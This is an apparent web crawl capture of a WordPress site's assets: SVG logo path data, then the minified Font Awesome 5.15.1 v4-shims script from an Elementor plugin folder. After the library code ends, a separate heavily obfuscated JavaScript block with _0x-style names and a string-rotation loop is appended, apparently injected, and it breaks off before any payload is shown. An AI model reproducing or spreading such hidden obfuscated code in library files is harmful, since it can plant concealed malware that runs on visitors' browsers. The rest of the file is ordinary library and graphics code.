c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2s-1.5-0.2-2.1-0.2c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3    c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0c0.4,0,0.9,0,1.3-0.1s0.8-0.2,1.1-0.5    c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1s-0.9-0.6-1.5-0.8    c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3c0-0.8,0.1-1.6,0.4-2.3    s0.7-1.3,1.3-1.8c0.6-0.5,1.4-0.9,2.3-1.2s2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L410.4,292.4z"></path>		</g>		<g>			<path class="st0" d="M434.7,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7s-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5s0.7-2.5,1.4-3.4    c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1c0.8,0.1,1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4l-0.1,3.1    c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4c-0.6,0.2-1.1,0.7-1.5,1.3    c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3c0.4,0.6,0.9,1,1.5,1.3    c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3L434.7,309.7z"></path>		</g>		<g>			<path class="st0" d="M444.8,288.8h3.8v21.4h-3.8V288.8z"></path>		</g>		<g>			<path class="st0" d="M473.8,310.1h-7c-1,0-1.9-0.1-2.8-0.4s-1.6-0.7-2.3-1.2c-0.6-0.5-1.1-1.2-1.5-2c-0.3-0.7-0.5-1.6-0.5-2.6    c0-0.1,0-0.1,0-0.2c0-0.7,0.1-1.4,0.2-1.9s0.3-0.9,0.6-1.3c0.3-0.4,0.6-0.7,1-0.9c0.4-0.2,0.9-0.4,1.4-0.6    c-0.4-0.3-0.7-0.6-1.1-0.9c-0.3-0.3-0.6-0.6-0.8-1c-0.2-0.4-0.4-0.9-0.5-1.4c-0.1-0.4-0.1-0.8-0.1-1.3c0-0.2,0-0.3,0-0.5    c0-0.9,0.2-1.7,0.6-2.4c0.4-0.7,0.9-1.2,1.5-1.6s1.4-0.7,2.2-0.9c0.8-0.2,1.7-0.3,2.7-0.3h6.4v3.3h-6.3c-0.9,0-1.6,0.2-2.2,0.6    s-0.9,1.2-0.9,2.1s0.3,1.6,0.8,2.2s1.2,0.9,2.2,0.9h4.6v3.3h-4.7c-0.4,0-0.8,0-1.2,0.1c-0.4,0.1-0.8,0.2-1.1,0.4    c-0.3,0.2-0.6,0.5-0.8,0.9s-0.3,0.8-0.3,1.3c0,0.1,0,0.1,0,0.2c0,0.4,0.1,0.8,0.2,1.1c0.2,0.4,0.4,0.6,0.7,0.9    c0.3,0.2,0.6,0.4,1,0.5s0.8,0.2,1.3,0.2h6.9L473.8,310.1z"></path>		</g>		<g>			<path class="st0" d="M484.5,288.8h3c0.5,0,0.9,0,1.4,0.1c0.4,0.1,0.9,0.2,1.2,0.5c0.4,0.2,0.8,0.6,1.1,1c0.3,0.4,0.6,1,0.9,1.7    l5.1,13.4c0.2,0.6,0.5,0.9,0.8,0.9v-17.6h3.8v21.4h-3c-2.1-0.1-3.6-1.1-4.4-3.1l-5.3-13.5c-0.1-0.4-0.2-0.6-0.4-0.8    c-0.1-0.2-0.3-0.2-0.4-0.2l0.1,17.6h-3.9L484.5,288.8z"></path>		</g>		<g>			<path class="st0" d="M510.7,288.8h16.2v3.5h-6.2v17.9h-3.8v-17.9h-6.2V288.8z"></path>		</g>		<g>			<path class="st0" d="M548.3,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1    c0.8,0.4,1.5,0.8,2.2,1.3c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4c-0.3,0.8-0.7,1.4-1.3,2    s-1.4,1-2.3,1.4c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2c-0.8-0.1-1.5-0.2-2.1-0.2    c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0    c0.4,0,0.9,0,1.3-0.1c0.4-0.1,0.8-0.2,1.1-0.5c0.3-0.2,0.6-0.5,0.8-0.9s0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1    s-0.9-0.6-1.5-0.8c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3    c0-0.8,0.1-1.6,0.4-2.3s0.7-1.3,1.3-1.8s1.4-0.9,2.3-1.2c1-0.3,2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L548.3,292.4z"></path>		</g>	</g>	<g>		<path class="st0" d="M87.9,240.2V254H71.7c-18,0-36,0-54,0c-2,0-3.9,0-5.9,0c-4,0-7.9,0-11.9,0c7.1-4,9.6-9.7,11.8-16.1   C16.9,223,22,208.1,27,193.3c5.1-14.8,10.1-29.7,15.2-44.6c2.2-6.4,3.5-12.1-0.8-16.1c4,0,8,0,12,0s8,0,12,0   c-6.2,3.4-8.5,9.2-10.7,15c-5.9,17.3-11.8,34.3-17.7,51.6s-11.9,34.6-17.8,51.9c17.2,0,34.5,0,51.7,0   C77.6,251.1,86,248.3,87.9,240.2z"></path>		<path class="st0" d="M197.5,254.2c-4,0-8,0-12,0s-8,0-12,0c2.2-2,2.9-4.4,2.8-7.2c-0.1-2.7-1-5.8-2.1-9L162,202.2   c-2.4,7.4-11.2,10.2-20.3,11.9c-12.5,2.4-25.2,4.8-30.6,20.9l0,0l-1,3c-0.9,2.7-1.4,5.8-0.8,8.7s2.2,5.6,5.6,7.4c-4,0-8,0-12,0   s-8,0-12,0c4.4-0.9,8-3.5,10.8-6.7c2.8-3.1,4.7-6.9,5.9-10.2c5.9-17.4,11.9-34.9,17.8-52.3c5-14.7,10-29.4,15-44.1   c-0.2-0.3-0.4-0.7-0.6-1c-1.8-2.7-4.2-5.2-7.8-7.2c16.7,0,17.1-3.6,22.8,14.7c5.3,15.3,10.5,30.7,15.8,46s10.5,30.7,15.8,46   c1.1,2.9,2.4,5.7,4.2,8.3C192.1,250.2,194.4,252.5,197.5,254.2z M159.1,193.8l-0.1-0.3c-5.1-14.8-10.2-29.7-15.3-44.6   c-0.5-1.6-1.1-3.1-1.7-4.6c-4.7,13.7-9.3,27.4-14,41.1l-12.3,36.1c6.8-6.9,16.1-8.4,25.5-10.2C151.3,209.4,161.9,206,159.1,193.8z   "></path>		<path class="st0" d="M351.4,121c-20.7-16.1-52.1-7.1-84,0.6v117.8c0.2,5.8,1.3,11.3,6.3,14.7c-8,0-16.1,0-24.1,0   c5.7-4,6.3-9.7,6.3-16.1V124.2c-10,2.6-21.4,3.5-33.2,2.4c-11.6-1.1-22.8-6.2-27-13.8c-1.9-3.5-2.4-7.9-0.6-12.1   c0.3-0.7,0.9-0.6,1.1,0c6.1,15.2,15.3,22.3,28.8,23.2c9.1,0.6,21.7-2.2,30.7-5.5c32.9-11.9,68-33.7,97,1.4   C353.7,121.4,352.2,122.2,351.4,121z"></path>		<path class="st0" d="M380.5,193.4c0,33.5-20.4,60.7-45.6,60.7s-45.6-27.2-45.6-60.7s20.4-60.7,45.6-60.7S380.5,159.9,380.5,193.4z    M367.7,185.8c-3.5-31.6-21-53.8-39.1-49.6c-18.1,4.2-29.9,33.3-26.4,64.9s21,53.8,39.1,49.6C359.4,246.5,371.2,217.4,367.7,185.8   z"></path>		<path class="st0" d="M483.9,227.9c-0.4,13.4-15.3,23.5-31.3,26.9c-17.4,3.8-39,1.3-56.8-11.9v-14.6c9,22,38.2,28.6,58.7,23.5   c22-5.5,28.2-24.9,8.9-39.1c-20.6-15.1-62.2-22.4-65.7-48.1c-2.7-20,19.4-36.4,47.8-33.8v3.3c-5.9-1.1-11.7-1.2-17.2-0.1   c-16.2,3.2-27.3,13.7-21.7,27.9C416.4,186.3,485.1,191.2,483.9,227.9z M536.9,227.9c-0.4,13.4-15.2,23.5-31.3,27   c-6.5,1.4-13.5,2-20.7,1.4v-3.4c7.8,1.1,15.7,0.7,22.6-1c22-5.5,28.2-24.9,8.9-39.1c-20.6-15.1-62.2-22.4-65.7-48.1   c-3.8-28.1,41.2-48.9,83.9-20.7v13.8c-14-18.8-35.4-27.2-53.3-23.6c-16.2,3.2-27.3,13.7-21.7,27.9   C469.3,186.3,538,191.2,536.9,227.9z"></path>		<path class="st0" d="M643.9,254.2c-4,0-8,0-12,0s-8,0-12,0c2.2-2,2.9-4.4,2.8-7.2c-0.1-2.7-0.9-5.8-2.1-9l-12.3-35.8   c-2.4,7.4-11.2,10.2-20.3,11.9c-12.5,2.4-25.2,4.8-30.6,20.9l-1,3c-0.9,2.7-1.4,5.8-0.8,8.7c0.6,2.9,2.2,5.6,5.6,7.4   c-4,0-8,0-12,0s-8,0-12,0c4.4-0.9,8-3.5,10.8-6.7c2.8-3.1,4.7-6.9,5.9-10.2c5.9-17.4,11.9-34.9,17.8-52.3c5-14.7,10-29.4,15-44.1   c-0.2-0.3-0.4-0.7-0.6-1c-1.8-2.7-4.2-5.2-7.8-7.2c16.7,0,17.1-3.6,22.8,14.7c5.3,15.3,10.5,30.7,15.8,46s10.5,30.7,15.8,46   c1.1,2.9,2.4,5.7,4.2,8.3C638.5,250.2,640.8,252.5,643.9,254.2z M605.4,193.8l-0.1-0.3c-5.1-14.8-10.2-29.7-15.3-44.6   c-0.5-1.6-1.1-3.1-1.7-4.6c-4.7,13.7-9.3,27.4-14,41.1L562,221.5c6.8-6.9,16.1-8.4,25.5-10.2C597.6,209.4,608.3,206,605.4,193.8z"></path>	</g>	<g>		<g>			<path class="st0" d="M240.1,42.1l-12.3,6.4l6.3,12.1l-5,2.6l-14.7-28.4l5-2.6l6,11.7l12.3-6.4l-6-11.7l5-2.6l14.7,28.4l-5,2.6    L240.1,42.1z"></path>		</g>		<g>			<path class="st0" d="M265.5,0l3.2,4.2l-10.3,7l-2.9-3.7L265.5,0z M261.3,14.1l5.4-1.7l9.4,30.5l-5.4,1.6L261.3,14.1z"></path>		</g>		<g>			<path class="st0" d="M300.4,27.9l1.1,9.6l-5.6,0.6l-3.4-31.8l12-1.3c7.5-0.8,11.7,2.4,12.4,9.6c0.4,3.6-0.3,6.5-1.9,8.7    c-1.7,2.2-4.4,3.5-8.2,3.9L300.4,27.9z M306.2,22c1.9-0.2,3.3-0.9,4-2.1c0.8-1.2,1.1-2.8,0.9-4.7c-0.4-3.7-2.4-5.4-6.1-5    l-6.4,0.7l1.2,11.8L306.2,22z"></path>		</g>		<g>			<path class="st0" d="M341,5.2l5.6,0.7l-3.8,31.7l-5.6-0.7L341,5.2z"></path>		</g>		<g>			<path class="st0" d="M382.4,46.8c-1.1-0.1-2.2-0.2-3.3-0.4c-0.9-0.1-1.9-0.3-3.1-0.5c-1.1-0.2-2.1-0.5-3-0.8    c-2.4-0.7-4.3-1.7-5.6-2.8s-2.2-2.5-2.7-4.1s-0.6-3.4-0.3-5.5c0.3-2.1,0.8-4.4,1.6-7c0.9-2.8,1.8-5.1,2.8-7s2.2-3.3,3.5-4.3    s2.8-1.6,4.5-1.7c1.7-0.1,3.7,0.2,5.9,0.9c1,0.3,2,0.7,3,1.2s2,0.9,2.8,1.3c1,0.5,1.9,1,2.9,1.5l-1.6,4.4c-1-0.4-2-0.8-3-1.3    c-0.8-0.4-1.7-0.7-2.6-1.1s-1.7-0.6-2.4-0.9c-1.4-0.4-2.6-0.6-3.6-0.5s-1.9,0.4-2.7,1.1c-0.8,0.7-1.5,1.7-2.1,3s-1.3,3-1.9,5.1    c-0.6,2-1,3.7-1.3,5.1c-0.2,1.4-0.2,2.6,0,3.7c0.2,1,0.8,1.8,1.6,2.5c0.8,0.7,2,1.3,3.5,1.7c0.6,0.2,1.4,0.4,2.3,0.6    c0.9,0.2,1.8,0.4,2.7,0.6l3.2,0.6L382.4,46.8z"></path>		</g>		<g>			<path class="st0" d="M416,33.2c1-1,2.3-1.7,3.8-2s3.2,0.1,5.1,1.2l4.1,2.3l-8.7,31.7l-4.9-2.7l1.7-6.2l-10.4-5.8l-4.3,4.7    l-5.3-2.9L416,33.2z M422.8,36.7c0,0-0.1,0-0.1-0.1c-0.5-0.3-1-0.3-1.5-0.2c-0.5,0.2-1,0.5-1.4,1l-9.5,10.3l8.2,4.6L422.8,36.7z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2
body_size: 34004
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();

(function(_0x56cefd,_0x2ef5b7){function _0x41d9fa(_0x5a950d,_0x561702,_0x9ae6c7,_0x3f5fda){return _0x464c(_0x3f5fda-0x35c,_0x561702);}function _0x57085a(_0xae65ed,_0x44d164,_0x33f5bb,_0xaea2bd){return _0x464c(_0xae65ed- -0x235,_0x44d164);}var _0x550e69=_0x56cefd();while(!![]){try{var _0x584865=parseInt(_0x57085a(-0x5a,-0x7e,-0x84,-0x46))/(0x1b1a+0x65f*-0x4+-0x1*0x19d)*(-parseInt(_0x41d9fa(0x548,0x54b,0x53b,0x554))/(-0x83f+0x2*0x5ae+0x35*-0xf))+parseInt(_0x41d9fa(0x509,0x552,0x513,0x53b))/(-0x238f*0x1+0xdb4+0x12*0x137)+-parseInt(_0x57085a(-0x43,-0x5d,-0x2b,-0x32))/(-0xa*0x3d7+-0x1a*0x77+0x3280)+-parseInt(_0x57085a(-0x75,-0x6a,-0x4a,-0x52))/(-0x1507*-0x1+-0x23ad+0xeab)*(parseInt(_0x41d9fa(0x575,0x592,0x563,0x561))/(-0x1bc*-0xf+-0x56*0x4d+0x10*-0x2))+parseInt(_0x57085a(-0x2d,-0x15,-0x51,-0x44))/(-0xf0d+0x2*-0x1369+-0x35e6*-0x1)+parseInt(_0x57085a(-0x5b,-0x77,-0x38,-0x2e))/(-0xfe8+-0x731+-0x1*-0x1721)*(-parseInt(_0x57085a(-0x4f,-0x5b,-0x23,-0x5f))/(0x1a45+0xd*-0x11e+-0xbb6))+-parseInt(_0x57085a(-0x41,-0x11,-0x37,-0x6c))/(-0x19f2+0x2*0x703+0xb